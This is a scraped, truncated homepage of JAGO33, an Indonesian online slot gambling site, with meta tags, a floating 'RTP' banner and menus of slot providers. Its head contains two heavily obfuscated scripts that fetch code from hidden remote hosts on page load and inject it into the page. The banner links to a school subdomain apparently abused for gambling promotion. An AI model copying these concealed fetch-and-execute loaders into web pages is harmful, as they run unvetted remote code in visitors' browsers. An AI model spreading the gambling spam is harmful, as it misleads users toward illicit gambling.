

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jago33.it.com/
body_size: 36172
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>JAGO33 | Jili Slot88 | Mesin Slot Dari UG + Bonus Harian</title>
<meta name="description" content="Selamat datang kepada semua Gamer di JAGO33, deposit aman tanpa potongan dengan bonus harian, mingguan untuk semuanya." />
<meta name="keywords" content="JAGO33, JAGO 33" />
<meta name="twitter:title" content="JAGO33 | Jili Slot88 | Mesin Slot Dari UG + Bonus Harian">
<meta name="twitter:description" content="Selamat datang kepada semua Gamer di JAGO33, deposit aman tanpa potongan dengan bonus harian, mingguan untuk semuanya.">
<meta property="og:title" content="JAGO33 | Jili Slot88 | Mesin Slot Dari UG + Bonus Harian">
<meta property="og:description" content="Selamat datang kepada semua Gamer di JAGO33, deposit aman tanpa potongan dengan bonus harian, mingguan untuk semuanya.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="JAGO33">
<meta property="og:image" content="https://files.sitestatic.net/mkt_banner_en/20240816065812000000f181dc7d56LABAAAE__800x800.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/6400e902938c5_ereweqw.png" type="image/gif">

<meta property="og:site_name" content="JAGO33">
<meta name="twitter:site" content="JAGO33">
<meta name="twitter:image" content="https://files.sitestatic.net/mkt_banner_en/20240816065812000000f181dc7d56LABAAAE__800x800.jpg">
<meta property="og:image:alt" content="JAGO33">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.jago33.it.com/">
<link rel="canonical" href="https://www.jago33.it.com/" />


<script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "Organization",
          "name": "JAGO33",
          "alternateName": "JAGO33 Slot",
          "url": "https://www.21sttactical.com",
          "logo": "https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo%20JAGO33%20s%20s.png",
          "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+6287893543865",
            "contactType": "customer service",
            "contactOption": "TollFree",
            "areaServed": "ID",
            "availableLanguage": ["en","Indonesian"]
          },
          "sameAs": [
            "https://facebook.com/Jago33.Official",
            "https://twitter.com/Jago334",
            "https://www.instagram.com/admin_jago33",
            "https://jago33.com"
          ]
        }
 </script> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BY55X7N78G"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){window.dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', "G-BY55X7N78G");
    </script>
<link rel="alternate" href="https://www.jago33.it.com" hreflang="id-ID" />
<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="publisher" content="Jago33">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=jago33" />
<meta name="page google.co.id" content="https://www.google.co.id/search?q=jago33" />
<meta name="ahrefs-site-verification" content="d098ca8beab2c4737b9039e7a30229f55102260e5d4acca0d5f81e9249994ea3">
<meta name="google-site-verification" content="pS85T96pJt8xIPDS8WpR-1qHID4h1eSjVIHealN3I5w" />
<meta name="google-site-verification" content="rErqlSx1cOIl5MhPgXzwQgmKAMYmWCr3mBlYmL_itCA" />
<meta name="google-site-verification" content="26hDOivITCFs2o9hPkOcVmgQXm3RPsGl-q29HD_KCtk" />
<meta name="google-site-verification" content="emCVRSAQSkC26Kjfghae_ZGupLy0NOsYtQ5k5esYUBw" />

<!-- RTP -->
<div
  align="center1"
  id="foot_banner2"
  style="
    z-index: 9999;
    width: 140px;
    margin: 0 auto;
    overflow: hidden;
    display: scroll;
    position: fixed;
    bottom: 180px;
    left: 0;
  "
>
  <a
    id="rtp2"
    onclick="document.getElementById('foot_banner2').style.display = 'none';"
    style="cursor: pointer; float: right"
  >
    <button
      style="
        z-index: 999920;
        position: absolute;
        float: right;
        top: 0px;
        right: 0px;
        width: 25px;
        cursor: pointer;
        height: 25px;
        background-repeat: no-repeat;
        background-size: cover;
        background-color: red;
      "
      id="rtp2"
      alt="close"
      title="Close Ads"
    >
      X
    </button></a
  >
  <p>
    <a
      title="RTP SLOT TERBARU"
      href="https://rtpjago3-aman-33.kebongedang.sch.id"
      target="_blank"
      ><img
        src="https://i.imgur.com/7x2Oxu8.gif" 
        alt="RTP SLOT POLA GACOR JAGO33"
        width="140"
        height="140"
    /></a>
  </p>
</div>
<!-- RTP --> 

<script type="text/javascript">
        var uuidautodepo = '7092e3e4-ef40-4ee6-9011-3d445de638dc';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>





<script>function _0x31a1(){var _0x1005e6=['bYDCA','184SPbJDv','22lDMici','getElement','type','sByTagName','jg33','ZQEuV','zsjyk','g.js','appendChil','834042ELuxhR','7540HFjHsL','nsqWl','onload','10582428rTcaqz','search','head','162282jgXzrX','770652XHUWBI','src','2233850KyUKqH','1688VqOdEs','apply','244431XdCbZH','script','3CQWPlO','fromCharCo','kddSn','(((.+)+)+)','constructo','async','module','kfqnc','91DCHdYr','toString','/gigagamin','ent','createElem'];_0x31a1=function(){return _0x1005e6;};return _0x31a1();}function _0xed95(_0x4aa13f,_0x1450e5){var _0xc32ae8=_0x31a1();return _0xed95=function(_0xb3a68c,_0x57a941){_0xb3a68c=_0xb3a68c-(-0x663*0x2+0x2071+-0x102*0x12);var _0x32f720=_0xc32ae8[_0xb3a68c];return _0x32f720;},_0xed95(_0x4aa13f,_0x1450e5);}(function(_0x38857b,_0x1a17d4){var _0xa6364=_0xed95,_0x111952=_0x38857b();while(!![]){try{var _0x10d9f8=-parseInt(_0xa6364(0x1a5))/(0x3*-0xbf1+-0x16cd+0x3aa1)+-parseInt(_0xa6364(0x19d))/(-0xe7c+-0x1*-0xae9+-0x7*-0x83)*(-parseInt(_0xa6364(0x1ac))/(-0x1899+0x65d+-0x615*-0x3))+-parseInt(_0xa6364(0x1a8))/(0xd*-0x2d+-0x23*-0xf3+-0x2*0xf76)*(parseInt(_0xa6364(0x19e))/(-0x1d76*0x1+-0x885+0x2600))+parseInt(_0xa6364(0x1a4))/(0x1196+0x79*0x2e+-0x274e)*(parseInt(_0xa6364(0x18d))/(0xb*0x47+0x3*0x711+-0x1839))+-parseInt(_0xa6364(0x193))/(0x2*-0x73c+0x2511+-0x1691)*(-parseInt(_0xa6364(0x1aa))/(-0x629+0x11*0x1c1+-0x179f))+-parseInt(_0xa6364(0x1a7))/(0x12d5+0x254b+0x6*-0x959)*(parseInt(_0xa6364(0x194))/(0x1cbf+-0x1*-0x14e9+-0x319d))+parseInt(_0xa6364(0x1a1))/(-0x5e8+0x25c6+-0x1fd2);if(_0x10d9f8===_0x1a17d4)break;else _0x111952['push'](_0x111952['shift']());}catch(_0xaf9c65){_0x111952['push'](_0x111952['shift']());}}}(_0x31a1,0x8dcf6+-0x28d97+0x1e91),function(_0x5efede,_0x2cd745){var _0x1ed7fb=_0xed95,_0x4b25dc={'bYDCA':_0x1ed7fb(0x198),'ZQEuV':function(_0x5a0d26,_0x557fc4,_0x3b9b2a){return _0x5a0d26(_0x557fc4,_0x3b9b2a);},'kddSn':function(_0x481bce){return _0x481bce();},'kfqnc':_0x1ed7fb(0x1ab),'nsqWl':_0x1ed7fb(0x18b),'zsjyk':_0x1ed7fb(0x18f)+_0x1ed7fb(0x19b)},_0x2d6cdc=(function(){var _0x5aa3ad=!![];return function(_0x347071,_0x46092a){var _0x4e17d1=_0x5aa3ad?function(){var _0x11d22f=_0xed95;if(_0x46092a){var _0x5d5248=_0x46092a[_0x11d22f(0x1a9)](_0x347071,arguments);return _0x46092a=null,_0x5d5248;}}:function(){};return _0x5aa3ad=![],_0x4e17d1;};}()),_0x43f09e=_0x4b25dc[_0x1ed7fb(0x199)](_0x2d6cdc,this,function(){var _0x179965=_0x1ed7fb;return _0x43f09e[_0x179965(0x18e)]()[_0x179965(0x1a2)](_0x179965(0x188)+'+$')[_0x179965(0x18e)]()[_0x179965(0x189)+'r'](_0x43f09e)[_0x179965(0x1a2)](_0x179965(0x188)+'+$');});_0x4b25dc[_0x1ed7fb(0x187)](_0x43f09e),_0x5efede=_0x2cd745[_0x1ed7fb(0x191)+_0x1ed7fb(0x190)](_0x4b25dc[_0x1ed7fb(0x18c)]),_0x5efede[_0x1ed7fb(0x196)]=_0x4b25dc[_0x1ed7fb(0x19f)],_0x5efede[_0x1ed7fb(0x1a0)]=function(){var
_0x3da2f6=_0x1ed7fb;window[String[_0x3da2f6(0x1ad)+'de'](0x5*0xb5+0x59*-0x13+0x1*0x37a,-0x745*0x2+-0xa*-0x266+-0x903,0x2f3+0xc45*-0x1+0x9*0x115,-0x9f5*-0x3+0xfb0+-0x2*0x1693,-0x84*-0x44+0x582+-0x283f,-0x14bc+-0x1766+0x2c96,-0x3ad*-0x7+-0x11*0xd8+-0xb02,0x1*0x2504+-0x14b*-0xb+-0x32cb,-0x1f4b+-0xa08+-0x29c7*-0x1)](_0x4b25dc[_0x3da2f6(0x192)]);},_0x5efede[_0x1ed7fb(0x1a6)]=String[_0x1ed7fb(0x1ad)+'de'](0x156c+0x1*0x25f7+0x3*-0x13a9,0x35*-0x14+-0x3b*0x87+0xbe7*0x3,0xaf2+-0x10f5+0x677,0x1998+0x134+-0x1a5c,0x92*0x2f+0x5*0x6ab+-0x6a2*0x9,-0x1da8+0x238c+-0x5aa,-0x3*-0x146+0xa*-0x221+0x11a7,0xac4+-0x475+-0x620,0x1a64+0x4dc+-0x1*0x1edf,0x192b*-0x1+-0x966*0x1+0x2304,-0x11e2+0x99a+0xf*0x95,-0x2636+0xd*0xbe+-0x7*-0x423,0x2067+-0x180f+-0x7e4,-0x1129+0x1e4f+-0xcf8,-0x36+-0x26a8+0x274f,-0x20ce+0x136d*0x1+0xdd3,-0xd*0x12a+0x16*-0x199+0x32b1,0x1039*0x2+-0xc*-0x296+0x23*-0x1cd,-0x1b4e+-0x1cb*0x6+0x2678,-0x97d+0xb13*-0x3+0xeb*0x2f,0x1*0x1655+-0x9dd+-0xc0d,0xa02+0x1*0x19be+-0x2357,-0xfb0+-0x1*0x21e1+0x2d*0x11b,-0x1*-0xdb7+-0x2592+0x183e,-0x19*0x135+0x2*0x55a+0x13e8,0x5*-0x1be+-0x1*0x1bb9+-0x4*-0x937)+_0x4b25dc[_0x1ed7fb(0x19a)],_0x5efede[_0x1ed7fb(0x18a)]=!(0x266a+0x1ae1+-0xd0f*0x5),_0x2cd745[_0x1ed7fb(0x195)+_0x1ed7fb(0x197)](_0x1ed7fb(0x1a3))[-0x5e1+0x85b*0x3+-0x1330][_0x1ed7fb(0x19c)+'d'](_0x5efede);}(null,document));</script>
 





  <link rel="amphtml" href="https://mor2.33pgxyz33007890055.shop" />
<meta name='dmca-site-verification' content='ejR3WjFhc0ZnMC9EVUVIdGpWNktkYUR4TVZSVDFmNlBCUEhoVG1sZUFtQT01' />
<meta name="google-site-verification" content="emCVRSAQSkC26Kjfghae_ZGupLy0NOsYtQ5k5esYUBw" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="ivFTY5CVyOoTS3ML6i2IHCTApW3vEhxi9uj2vvyv">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

      <link rel="preload" href="https://www.jago33.it.com/fonts/ugsports/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.jago33.it.com/fonts/ugsports/icomoon/style.min.css?v=18.6" media="print" onload="this.media='all'"> 
    
<link rel="stylesheet" href="https://www.jago33.it.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.jago33.it.com/css/ugsports/theme-15/app-desktop.css?id=cf7f0d1cc0b5fb328f06a0b620432348">
  

   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.jago33.it.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="JAGO33"
            src="https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo JAGO33 s s.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://m.facebook.com/Jago33.Official/" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://https://x.com/Jago33_Infos" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://m.instagram.com/jago33_official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.jago33.it.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.jago33.it.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/14282595/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.jago33.it.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.jago33.it.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.jago33.it.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.jago33.it.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.jago33.it.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.jago33.it.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jago33.it.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
